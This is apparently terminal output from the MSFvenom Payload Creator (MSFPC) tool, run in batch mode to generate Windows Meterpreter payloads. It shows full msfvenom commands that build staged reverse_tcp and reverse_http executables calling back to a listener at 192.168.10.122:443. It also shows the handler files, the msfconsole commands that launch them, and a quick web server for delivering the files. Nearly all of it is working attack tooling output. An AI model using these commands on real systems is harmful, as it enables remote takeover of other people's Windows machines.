 [xXxZombi3xXx:mpc Harry$ ./msfpc.sh batch windows en0
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i] Batch Mode. Creating as many different combinations as possible
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i]   IP: 192.168.10.122
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/reverse_tcp)
[i]  CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \
--platform windows -a x86 -e generic/none LHOST=192.168.10.122 LPORT=443 \
> '/Users/Harry/mpc/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] windows meterpreter created: '/Users/Harry/mpc/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] MSF handler file: '/Users/Harry/mpc/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[i] Run: msfconsole -q -r '/Users/Harry/mpc/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i]   IP: 192.168.10.122
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/reverse_http)
[i]  CMD: msfvenom -p windows/meterpreter/reverse_http -f exe \
--platform windows -a x86 -e generic/none LHOST=192.168.10.122 LPORT=443 \
> '/Users/Harry/mpc/windows-meterpreter-staged-reverse-http-443.exe'
[i] windows meterpreter created: '/Users/Harry/mpc/windows-meterpreter-staged-reverse-http-443.exe'
[i] MSF handler file: '/Users/Harry/mpc/windows-meterpreter-staged-reverse-http-443-exe.rc'
[i] Run: msfconsole -q -r '/Users/Harry/mpc/windows-meterpreter-staged-reverse-http-443-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!